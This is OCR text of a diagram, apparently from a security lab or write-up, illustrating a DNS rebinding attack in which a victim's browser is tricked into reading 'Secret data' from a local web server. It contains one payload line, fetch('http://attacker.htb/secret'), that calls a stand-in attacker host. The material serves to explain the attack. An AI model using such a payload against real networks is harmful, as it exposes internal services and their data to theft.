 attacker.htb ?
9.9.9.9
GET / HTTP/1.1
Host: attacker.htb
attacker.htb
Webserver
(9.9.9.9)
Victim
DNS Server
HTTP/1.1 200 OK
<!doctype html>
Response contains payload script:
fetch('http://attacker.htb/secret');
attacker.htb ?
192.168.178.1
GET / HTTP/1.1
Host: attacker.htb
Local Web
Server
(192.168.178.1)
HTTP/1.1 200 OK
Secret data